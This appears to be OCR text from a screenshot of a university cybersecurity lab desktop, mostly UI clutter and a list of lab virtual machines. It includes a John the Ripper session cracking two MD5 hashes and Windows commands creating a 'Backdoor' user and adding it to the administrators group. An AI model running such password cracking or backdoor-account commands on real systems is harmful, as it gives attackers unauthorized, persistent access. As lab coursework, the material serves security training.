 Content
Grammarly
Old Dominion University MOVE
VMware Horizon
incremental ASCII mean - Bing
https://move.odu.edu/portal/webclient/index.html?desktopId=cn%3Dmove_cyse_1809_v1_ic,ou...
Update
Apps
Reading list
Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
ECE-MSIM
CYSE
Attacker Kali - External Worksta...
pFsense - Firewall 64-bit
Kali - Internal Workstation
Windows ...
Applications Places Terminal
Sun 20:24
1
root@CS2APenTest: ~
File Edit View Search Terminal Help
root@CS2APenTest:~# gedit lab4.taskc.hash
root@CS2APenTest:~# john lab4.taskc.hash --format=RAW-MD5
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3]
)
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
password (?)
Proceeding with incremental:ASCII
root (?)
2g 0:00:00:01 DONE 3/3 (2021-11-28 20:23) 1.515g/s 4264Kp/s 4264Kc/s 4264KC/s ro
me..rams
Use the "--show --format=Raw-MD5" options to display all of the cracked password
s reliably
Session completed
root@CS2APenTest:~#
net user Backdoor virginia /add
The command completed successfully.
C:\Windows\System32>net localgroup administrators Backdoor /add
net localgroup administrators Backdoor /add
The command completed successfully.
C:\Windows\System32>
Snipping Tool
New Mode Delay Cancel Options
Select the snip mode using the Mode button or click the New
button.
Snipping Tool is moving...
In a future update, Snipping Tool will be moving to a
new home. Try improved features and snip like usual
with Snip & Sketch (or try the shortcut
Windows logo key + Shift + S).
Try Snip & Sketch
To return to your computer, press Ctrl+Alt.
Kali - Internal Work...
VMware Workstation
abeck012 (\\home1...
VMshare
8:24 PM
11/28/2021
Type here to search
49°F
8:24 PM
11/28/2021